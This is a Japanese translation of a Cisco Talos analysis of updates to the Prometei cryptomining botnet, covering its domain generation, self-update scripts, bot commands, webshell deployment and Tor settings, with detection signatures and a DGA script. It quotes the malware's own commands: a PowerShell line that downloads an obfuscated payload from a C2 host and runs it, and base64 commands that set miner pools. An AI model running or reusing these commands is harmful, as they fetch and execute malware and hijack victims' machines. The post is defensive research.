- Prometei ボットネットは、Cisco Talos によって初めて報告された 2020 年から活動を続けてきました。2022 年 11 月以降、Prometei がインフラストラクチャのコンポーネントと機能を改良していることが確認されています。もっと具体的に言うと、同ボットネットを使用する攻撃者は、プロセスを自動化したりフォレンジック分析の手法に対抗したりするために、実行チェーンの特定のサブモジュールを更新しました。

- Talos は 2023 年 2 月に 1 週間にわたって DGA ドメインをシンクホール化し、データを取得しました。このデータに基づくと、Prometei ボットネットの v3 は中規模であり、世界中の 10,000 を超える感染システムから構成されている可能性が高いと考えられます。

- 一般に公開されている情報によれば、Prometei の攻撃者は Linux バージョンの改良版 Prometei ボットも積極的に拡散させており、並行して最新バージョン(v3)を継続的に改良しています。

- これまで未報告だった機能として、代替 C2 のドメイン生成アルゴリズム(DGA)、自己更新メカニズム、WebShell とバンドルされた Apache Web サーバーのバージョン(標的のホストに展開されるもの)などが確認されており、同ボットネットの技術的能力全般が向上しています。

- さらに、同ボットの標的設定は、ウクライナでの戦争の影響を受けている可能性があります。Tor の設定で唯一除外されている国がロシアであり、他の CIS 諸国内の出口ノードも回避していたこれまでの亜種とは異なっています。

Prometei は、ワームのような機能と高いモジュール性を備えたボットネットで、主に Monero 暗号通貨マイナーを展開します。2016 年に初めて確認されて以降、継続的に改良および更新され、組織にとって執拗な脅威となっています。Talos は 2020 年のブログ記事で初めてこの脅威を分析し、多様なモジュール、複数の拡散手法、継続的な開発の状況を明らかにしました。Talos の当初の分析と、2022 年 11 月から実施しているアクティビティ追跡では、Prometei が Windows ベースのツールとマルウェアの他に、セキュリティ研究者によって確認![]() された Linux バージョンを展開していることがわかっています。

された Linux バージョンを展開していることがわかっています。

Talos は、Prometei による暗号通貨マイニングとログイン情報窃取が金銭目的の活動であり、地域を問わず行われていることを特定しました。おそらく Prometei は感染の機会を絶えずうかがっており、窃取したログイン情報と Monero 暗号通貨マイニングによる利益を増やそうと、あらゆる地域と業界の脆弱な標的を狙っていると考えられます。

Prometei の被害状況

Talos は 2 月に 1 週間にわたって DGA ドメインをシンクホール化し、データを取得しました。このデータに基づくと、Prometei ボットネットの v3 は中規模であり、世界中の約 10,000 の感染システムから構成されている可能性が高いと考えられます。

感染システムの地理的分布を見ると、各国の人口に比例した均質な分布になっており、トラフィックは 155 か国から検出されています。均質な分布から予想されるように、人口の多い国では感染システムの数が相対的に多い状況です。例外がブラジル、インドネシア、トルコで、人口に比して感染の割合が高くなっています。

唯一、感染システムの数が不自然に少なく(全体の 0.31%)、目立っているのがロシアです。Talos は Prometei の Tor の設定を根拠に、同ボットの標的設定がロシアとウクライナの紛争の影響を受けていると考えていますが、この見解が感染の分布によって裏付けられています。

Prometei の脅威はいまだに存在しており、当面は進化していくと考えられます。同ボットの共通の C2 インフラストラクチャでは一定のアクティビティが継続的に確認されており、攻撃者はマルウェアと暗号通貨マイニングのホストを入れ替え続けています。Prometei のモジュールが定期的に更新および拡張されていることから、新たな被害者にボットネットを拡散させ、新手の防御や保護に適応し続けられるだけの熱意と技術的知識を持ち合わせていることがわかります。Talos による以前の調査では sqhost.exe にバックドア機能が追加されていたことが判明し、最近確認した事例では、バンドルされた WebShell が使用されていました。このことから、攻撃者が標的マシン上で Prometei の活動を継続させるために永続化手段を追加している可能性があります。あるいは、他のタイプのペイロードや活動に徐々に移行しているか手を広げていることが考えられます。

Prometei 共通の実行チェーンが更新され、機能が向上

Talos が Prometei ボットネットの実行チェーンを分析したところ、インフラストラクチャの一部のコンポーネントは 2020 年の報告時から変わっていないことがわかりました。その一方で、コンポーネントとインフラストラクチャの自動更新、防御側の分析の妨害、標的マシンでの滞在の長期化を可能にする変更が加えられていました。また、同ボットネットによる実行チェーンと後続処理が、悪意のある PowerShell コマンドによって開始されることが確認されています。このコマンドは、最後まで「sqhost.exe」という名前で参照される、リッスンおよび実行のためのメインモジュールをダウンロードします。一般的に、以下のような形式のコマンドになっています。

cmd /C echo 123>C:\Windows\mshlpda32.dll&powershell $p='C:\windows\zsvc.exe';(New-Object Net.WebClient).DownloadFile('[C2_HOST]/k.php?B={PARAMS}',$p);$d=[IO.File]::ReadAllBytes($p);$t=New-Object Byte[]($d.Length);[int]$j=0;for([int]$i=0;$i -lt $d.Length;$i++){$j+=66;$t[$i]=(($d[$i] -bxor ($i*3 -band 255))-$j) -band 255;}[io.file]::WriteAllBytes($p,$t);Start-Process $p;

上記のコマンドが示すように、このメインモジュールは、単純な XOR バイト変換パターンで暗号化された形式で、攻撃者が管理するサーバーからダウンロードされます。ハードドライブ上の最初の保存場所は「C:\windows\zsvc.exe」です。このモジュールは PowerShell コマンドレットの「Start-Process」によって実行されます。

メインモジュールのダウンロードが終わると、追加のコマンドによって標的マシンでの永続性が確立され、ボットと C2 サーバーの通信が確保されます。「Secure Socket Tunneling Protocol(HTTP)」というファイアウォールルールが「netsh」コマンドによって実行され、許可されたプログラムのリストに「C:\Windows\sqhost.exe」が追加されます。永続性を確立するために、「UPlugPlay」という自動化されたシステムサービスが作成されます。UPlugPlay は、「Dcomsvc」を引数に指定して sqhost.exe を実行します。その後、ダウンロードされた元のファイルの名前が「zsvc.exe」から「sqhost.exe」に変更されます。

Prometei のメインモジュールが標的システムに接続されると、その機能の大部分がいくつかの補助的なコンポーネントから取得されます。これらのコンポーネントは標的のホストにダウンロードされた後、追加の PowerShell コマンドを介して取得されます。こうした処理は、標的システム上で sqhost.exe の永続性が確立された直後に確認されました。その他の Prometei コンポーネントの多くは、7-Zip アーカイブファイルを使用して一括で配布および更新されます。ボットはまず、必要なリソースである 7-Zip の実行ファイル「7z.exe」と共有ライブラリ「7z.dll」が標的システム上にすでにあるかどうかをチェックします。ない場合は、実行ファイルと共有ライブラリを C2 サーバーからリモートでダウンロードします。

ボットは同様の PowerShell ベースのコマンドを使用して、「std.7z」という 7z アーカイブをダウンロードします。これには、Prometei コンポーネントが使用する、いくつかの一般的な開発パッケージ用の共有ライブラリファイルが多数含まれています。たとえば GCC コンパイラ(libgcc)、非同期イベントプロセッサ(libevent)、.NET セキュリティ インターフェイス、PostgresSQL への .NET コネクタ(npgsql)などです。また、以下の主要な補助モジュールも含まれています。

- 「rdpCIip.exe」

- 「miwalk.exe」

- 「windrlver.exe」

- 「nethelper2.exe」と「nethelper4.exe」

- 「smcard.exe」

- 「msdtc.exe」

上に挙げた主要な補助モジュールは、過去に確認された Prometei ボットネットの事例で一貫して使用されてきたものです。Talos ではこれらの補助モジュールと、あまり見られない「bklocal.exe」というモジュールを確認しています。「rdpCIip.exe」(名前には小文字のエル「l」ではなく大文字のアイ「I」を使用)というファイルは、サーバーメッセージブロック(SMB)を介した拡散プログラムとして機能し、対となるコンポーネントである「miwalk.exe」とともに使用されます。「miwalk.exe」は Mimikatz のバージョンの 1 つで、ログイン情報の収集に用いられます。リモート デスクトップ プロトコル(RDP)ベースの拡散モジュールである「bklocal2.exe」と「bklocal4.exe」は、旧バージョンの Windows に影響を与える BlueKeep の脆弱性(CVE-2019-0708)をエクスプロイトします。このモジュールはあまり展開されてきませんでしたが、個別にダウンロードされる事例が見られます。

ボットは、「windrlver.exe」という SSH クライアントを介して SSH 経由で拡散を試みます。名前に「nethelper」と付く実行ファイルは、ラテラルムーブメント用の .NET ベースのアセンブリです。ネットワーク環境内で見つかった SQL サーバーの位置特定と接続を試行し、接続に成功すると、サーバーに sqhost.exe をインストールしようと試みます。最後に挙げた 2 つのモジュール、「smcard.ext」と「msdtc.exe」は、Tor ネットワーク経由でのボットの通信を処理します。C2 の Tor アドレスは、sqhost.exe 内にハードコーティングされている URL と「onion」の TLD で表されます(「hxxps://gb7ni5rgeexdcncj[.]onion/cgi-bin/prometei.cgi」)。

また、実際の暗号通貨マイニングのペイロードは「srch.7z」という名前でリモートで取得されますが、ディスクには「SearchIndexer.exe」として書き込まれます。SearchIndexer.exe をダウンロードする PowerShell コマンドは、メインコンポーネントである sqhost.exe をドロップするコマンドと似ています。まず、前述の 7-Zip コンポーネントが標的システム上にあるかどうかをチェックし、ない場合はダウンロードします。ただし、SearchIndexer.exe を難読化する暗号化方式が異なります。ペイロードの暗号化は、XOR バイト操作によってではなく、パスワードで保護された親の 7-Zip アーカイブによって行われます。「horhor123」というパスワードが PowerShell コマンド内で確認できますが、これは以前の報告時から変わっていません。マイナーの設定属性は、ダウンロードされた「desktop.txt」というテキストファイルによって C2 から提供され、ディスクの「C:\Windows\dell\desktop.dat」に書き込まれます。

マイナーに関連する処理もいくつか確認されました。実際にマイニングを開始するための呼び出しは、コマンドラインでの SearchIndexer.exe 呼び出しの中で確認できます。Prometei の攻撃者のものと思われる Monero ウォレットもここに記述されています。

searchindexer.exe -o stratum+tcp://103.65.236[.]53:80 -u 4A1txQ9L8h8NqF4EtGsZDP5vRN3yTVKynbkyP1jvCiDajNLPepPbBdrbaqBu8fCTcFEFdCtgbekSsTf17B1MhyE2AKCEyfR -p x --donate-level 1

攻撃者は、base64 でエンコードされたコマンド(今回新たに確認されたもの)で desktop.dat 内のコマンドテンプレートを置き換えるためのコマンドを発行します。Talos では以下の 2 つのコマンドを確認しました。

powershell.exe $d=[System.Convert]::FromBase64String('LW8gc3RyYXR1bSt0Y3A6Ly8yMjEuMTIwLjE0NC4xMDE6MzMzMyAtLWRvbmF0ZS1sZXZlbCAxIC1wIHggLXUgaWQ=');[io.file]::WriteAllBytes('C:\Windows\dell\Desktop.dat',$d);

“-o stratum+tcp://221.120.144[.]101:3333 --donate-level 1 -p x -u id”

and

powershell.exe $d=[System.Convert]::FromBase64String('LW8gc3RyYXR1bSt0Y3A6Ly8xNzcuNzMuMjM3LjU1OjgwIC0tZG9uYXRlLWxldmVsIDEgLXAgeCAtdSBpZA==');[io.file]::WriteAllBytes('C:\Windows\dell\Desktop.dat',$d);

“-o stratum+tcp://177.73.237[.]55:80 --donate-level 1 -p x -u id”

すべてのサブモジュールの目的と用途については、Talos による 2020 年のブログ記事と、セキュリティ企業 Cybereason 社による 2021 年 4 月の調査で詳細に分析されていますが、簡潔にするために、ここではそれらの情報を要約しました。これらのコンポーネントと、よく見られる Prometei の実行チェーンについて技術的な詳しい分析結果を確認したい場合は、前述の報告をご覧ください。

新たに特定された TTP からわかる、ボットネット改良への継続的な取り組み

Talos は、ボットネットの機能を拡張する Prometei の新しい TTP を特定しました。本ブログの執筆時点で、この TTP を取り上げた一般公開の報告はまだありません。このように新機能が最近追加されたことは、Prometei の攻撃者がボットネットの更新と機能の追加を継続的に行っているという、脅威研究者のこれまでの主張に合致します。具体的に Talos が確認し分析しているのは、これまでは Prometei に見られなかったドメイン生成アルゴリズムや、自己更新メカニズムの追加、使用可能な新しいボットコマンド、さらには、PHP ベースの WebShell をバンドルした Apache Web サーバーのバージョンを標的のホストに展開する手法です。

代替 C2 のドメイン生成アルゴリズム

Talos は、疑似ランダムと思われるドメインを生成する新機能を確認しました。この機能は単純なドメイン生成アルゴリズム(DGA)によって、コマンドアンドコントロール(C2)サーバーで使用できる新しいドメインを 1 日あたり最大 48 個生成します。

ドメイン名自体は、「xinchao」という文字列の後に、その時点のローカル日付に基づく疑似ランダムの 6 文字を付けることで生成されます。さらに、トップレベルドメイン(TLD)のサフィックスとして、.com、.net、.org がローテーションで使用されます。例として、nslookup 呼び出しで以下のドメインのいくつかが使用されていることをテレメトリから確認しました。

- xinchaodbcdbh[.]org

- xinchaodbcdbh[.]com

- xinchaoabcdcf[.]org

- xinchaocecclk[.]org

- xinchaocecclk[.]net

Talos は、Prometei v3 によって生成されるドメインの検出に役立つシンプルな Python スクリプトを導入しました。このスクリプトは ISO 形式の日付を入力として受け取り、その日付に対応する 48 個のドメイン候補を生成します。

生成されたドメインの標準の DNS リゾルバとは別に、「nslookup」コマンドが実行されていました。これには、パターン生成されたドメイン名に加えて、Google のパブリック DNS を使用することを明示する目的でサーバーパラメータ「8[.]8.8.8」が指定されていました。この呼び出しはコマンドラインに以下のように表示されています。

nslookup -type=all xinchaocecclk[.]com 8[.]8.8.8

これには副次的な効果があります。コマンドログを監査する一般ユーザーに比較的気づかれにくい検出遅延戦術として、nslookup 呼び出しが機能するということです。nslookup コマンドで前述のドメインが使用されている場合、IP アドレスを解決できなければ基本的にタイムアウトになります。

自己更新メカニズム

Prometei ボットネットに見られる別の進化として、自己更新機能の拡張が行われているようです。Prometei ボットは、base64 でエンコードされたバイトが埋め込まれている PowerShell コマンドを発行します。このコマンドは、同ボットが共通で使用するディレクトリ内のバッチファイル「C:\Windows\dell\walker_updater.cmd」に書き込まれてから実行されます。これより前に、「sqhost.exe」と 7-Zip ユーティリティを探して見つからなければダウンロードするという処理がありましたが、このバッチファイルも同様のチェックを行います。また、追加の PowerShell コマンドを発行して、C2 サーバーから「update.7z」という 7z ファイルをダウンロードします。このファイルは、Prometei の攻撃者の共通パスワードである「horhor123」で暗号化されています。「update.7z」の中身が展開され、格納されていた別のバッチファイル「install.cmd」が実行されます。

update.7z アーカイブには、Prometei の共通コンポーネント(sqhost.exe、netwalker.exe、サービス構成「UPlugPlay」など)の複製や、これらの亜種と思われるものが格納されています。この他に「updates1_new」と「updates2_new」という 2 つの 7-Zip アーカイブも入っています。これらは、前述の DGA で生成されたドメインと似た構成の「xinchao123」という新しいパスワード文字列で暗号化されています。この 2 つのアーカイブを展開すると、共有ライブラリファイルと拡散プログラムの複製バージョンや別のバージョンが生成されます。生成されるファイルは、ダウンロードしたアーカイブのバージョンによって異なります。たとえば後に行われた別の C2 からの更新要求では、Mimikatz の亜種である「miWalk」の 32 ビットバージョンと 64 ビットバージョンが格納されていることを確認しました。一方で、それ以降に更新用アーカイブをダウンロードした一部の事例では、64 ビットバージョンしか格納されていませんでした。

親バッチファイル walker_update.cmd によって呼び出される install.cmd というバッチファイルは、関連ファイルを削除して置換する非常に単純な更新機能です。分析したサンプルでは、このスクリプトは拡散プログラムの rdpCIip.exe と windrlver.exe の強制終了をまず試みます。次に、ディスク上にある更新対象ファイルの最新バージョンをすべて削除します。その後、展開済みバージョン(ファイル名に「_new」が追加されているもの)を、削除したファイルと同じ名前に変更することで、実質的に置き換えます。最後に install.cmd スクリプトは、update.7z から展開されたファイルのうち、更新サイクルで使用しなかった残りのファイルをすべてクリーンアップします。

これまで未報告だった Prometei ボットコマンド

他のブログ記事ですでに詳しく説明されている C2 コマンド以外に、Prometei ボットのバージョン 3 では、これまで未報告だったコマンドがいくつか使用されています。これらは、攻撃者が感染システムを制御するために使用する可能性があるコマンドです。

| コマンド | 機能 |

| fchk | プロセスやファイル所有者によってファイルがロックされているかどうかを確認する。 |

| fget | ファイルを C2 にアップロードする。 |

| fdir | 現在のディレクトリを取得する。 |

| call | プログラムを実行し、入出力用の stdin と stdout をリダイレクトするパイプを作成する。 |

| sendstr | 指定された引数文字列をキーボードの入力バッファに送信する。 |

| dclick | 画面上の位置をマウスでダブルクリックする。 |

| lclick | 画面上の位置をマウスで左クリックする。 |

| rclick | 画面上の位置をマウスで右クリックする。 |

| clipcopy | クリップボードのデータを取得する。 |

| clipsend | クリップボードのデータを設定する。 |

| winr | Windows キー + R を押して実行ボックスを開く。 |

| presskey | 仮想キーボードのキーを押す。 |

| fdel | ファイルを削除する。 |

| fsha256 | ファイルの SHA256 チェックサムを計算する。 |

メインモジュールの実行フローは過去の亜種とよく似ています。ボットの本体は暗号化されています。その暗号化キーの初期化には、メインモジュールの実行前に作成された外部ファイルの内容が影響します。初期化に成功するとボット本体が実行され、失敗した場合はおとり機能が実行されます。

ボットが正常に実行されるかどうかは、外部ファイルの内容によって決まる

Apache Web サーバー/WebShell

最後に、Prometei ボットによって「AppServ180.zip」という圧縮アーカイブがドロップされることを確認しました。このアーカイブには、単純な PHP ベースの WebShell とバンドルされた Apache Web サーバーのバージョンが格納されています。Prometei によって他のコンポーネントがダウンロードされたときと同様に、このファイルをドロップする PowerShell 呼び出しは 7-Zip の有無をチェックした上で、攻撃者が管理するホストから AppServ180.zip をダウンロードします。その後、「C:\ProgramData\Microsoft\AppServ」および「C:\ProgramData\Microsoft\AppServ\cgi-bin」というディレクトリを作成します。

Apache Web サーバーと PHP ベースの WebShell ファイルのインストール

別の PowerShell コマンドで、PHP ファイル「C:\ProgramData\Microsoft\AppServ\www\ssimple.php」の名前が変更され、「Shell-」、ランダムに生成された 12 文字の英数字、「.php」で構成される新しいファイル名になります。この PHP ファイルには単純な WebShell コードが含まれています。このコードが、PHP の「system」関数によって実行される base64 でエンコードされたコマンドと、ファイルのアップロード/コピー機能を受け取ります。

インストールされた PHP ベースの WebShell コード

AppServ のサブディレクトリ内にある実行ファイル「Apache2.2\bin\taskhost.exe」の自動プロセス起動からなる追加の Windows サービスが、「KtmRmSvc」という名前で作成されます。名前の付け方こそ Windows システムの一般的な実行ファイルに倣っていますが、このファイルは実際には、名前が変更された「httpd.exe」であり、Apache サーバーの HTTP デーモンです。Apache デーモンを一般的なシステムファイルの名前に変更するという極めて単純な方法で、実行中のプロセスの名前が目立たないようにしています。Prometei を操る攻撃者の狙いは、標的のホストで Web サーバーが実行されていることをシステムの所有者や管理者に気づかれないようにすることだと考えられます。バンドルされた WebShell の使用は、2022 年 11 月 19 日からの活動で見られましたが、アーカイブファイルの存在自体は 2021 年 3 月 3 日に VirusTotal で初めて確認されていました。このとき送信されたアーカイブファイルは 1 つだけで、日本のユーザーによって提供されました。Prometei の攻撃者には、コンポーネントを入れ替えたり何度も更新したりする傾向が見られます。このことを踏まえると、WebShell をテストしていたか、他の感染試行において状況を見ながら WebShell を展開していた可能性はあります。ただ現時点では、この可能性を直接裏付ける、または否定する証拠は見つかっていません。

Prometei の標的から外れているのはロシアのみに

Prometei の Tor プロキシである「msdtc.exe」の更新バージョンを分析したところ、この設定が最近になってロシアのみを除外するように更新されていたことがわかりました。ロシアとウクライナの戦争を受けて、この変更が行われた可能性があります。Cybereason 社による 2021 年の報告で、同社の研究者は Prometei の拠点がロシアである可能性を示唆しました。ロシア、ウクライナ、ベラルーシ、カザフスタンにある Tor 出口ノードを除外する設定が行われていたことが、その根拠でした。Talos の最近の分析結果は、Prometei の攻撃者がロシアを拠点としているという Cybereason 社の評価を裏打ちしているだけではありません。Prometei に現在見られる行動の変化も浮き彫りにしています。

msdtc.exe の Tor 接続モジュールには、ロシアの出口ノードを除外するための設定が記述されている

ロシアによるウクライナ侵攻が始まる前は、ロシアとその隣接国の多くが標的から外されていましたが、現在ではロシアだけが除外されています。このことから、Prometei ボットネットの作成者がロシアのホストへの感染や通信を回避したいと考えている可能性があります。そして、今まで狙われてこなかった隣接国は今や格好の標的になっていると思われます。

カバレッジ



今回の脅威は、以下の製品で検出してブロックすることが可能です。

Cisco Secure Endpoint(旧 AMP for Endpoints)は、この記事で説明したマルウェアの実行を阻止するのに最適です。Cisco Secure Endpoint の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Email(旧 E メールセキュリティ)は、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。Cisco Secure Email の無料トライアルはこちらからお申し込みください。

Threat Defense Virtual、適応型セキュリティアプライアンス、Meraki MX など、Cisco Secure Firewall(旧次世代ファイアウォールおよび Firepower NGFW)アプライアンスは、この脅威に関連する悪意のあるアクティビティを検出できます。

Cisco Secure Network/Cloud Analytics(Stealthwatch/Stealthwatch Cloud)は、ネットワークトラフィックを自動的に分析し、接続されているすべてのデバイスで、望ましくない可能性があるアクティビティをユーザーに警告します。

Cisco Secure Malware Analytics(Threat Grid)は、悪意のあるバイナリを特定し、シスコのすべてのセキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。Umbrella の無料トライアルはこちらから![]() お申し込みください。

お申し込みください。

Cisco Secure Web Appliance(旧 Web セキュリティアプライアンス)は、危険性のあるサイトを自動的にブロックし、ユーザーがアクセスする前に疑わしいサイトを検査します。

特定の環境および脅威データに対する追加の保護機能は、Firewall Management Center から入手できます。

Cisco Duo![]() は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

は、ユーザーに多要素認証を提供し、承認されたユーザーのみがネットワークにアクセスできるようにします。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。

この脅威を防御できる Snort SID は 54610 ~ 54612 および 61426 ~ 61429 です。

この脅威を検出するには、次の ClamAV シグネチャを使用できます。

- Win.Trojan.MSShellcode-6

- Win.Coinminer.Generic-7151250-0

- Win.Malware.Tgqv7oji-9939403-0

- Win.Trojan.Mimikatz-6466236-0

- Win.Trojan.Prometei-8977166-0

ATT&CK 手法

リソース開発

T1584.005 インフラストラクチャの侵害:ボットネット

実行

T1059.001 コマンドとスクリプトインタープリタ:PowerShell

T1569.002 システムサービス:サービス実行

永続化

T1505.003 サーバー ソフトウェア コンポーネント:WebShell

回避

T1027 難読化されたファイルまたは情報

T1036 マスカレード

T1070.004 ホストでのインジケータの削除:ファイルの削除

T1140 ファイルまたは情報の難読化解除/復号

T1562 防御の妨害

ラテラルムーブメント

T1210 リモートサービスのエクスプロイト

コマンドアンドコントロール

T0884 接続プロキシ

T1090.003 プロキシ:マルチホッププロキシ

T1105 侵入ツールの転送

IOC(侵入の痕跡)

この脅威に関連する IOC は、こちら![]() をご覧ください。

をご覧ください。

Prometei の DGA のスクリプト

#!/usr/bin/env python3

from datetime import datetime

import sys

def genPrometeiDomains (basedate=datetime.now(), basestring='xinchao'):

month = basedate.strftime("%m")

day_year = basedate.strftime("%d%y")

basedomain=''

generateddomains=[]

for i in range(len(day_year)):

basedomain=basedomain+chr(ord(day_year[i]) + 0x31)

basedomain=basedomain+chr(int(month)+0x61)

for i in range(16):

for tld in ['.net','.org','.com']:

domain=basestring+basedomain+chr(i + 0x61)

generateddomains.append(domain+tld)

return '\n'.join(generateddomains)

if __name__ == "__main__":

try:

print(genPrometeiDomains(datetime.fromisoformat(sys.argv[1])))

except IndexError:

print(genPrometeiDomains())

except ValueError:

print("The date must be specified using the ISO format yyyy-mm-dd")

本稿は 2023 年 03 月 09 日に Talos Group

のブログに投稿された「Prometei botnet improves modules and exhibits new capabilities in recent updates

」の抄訳です。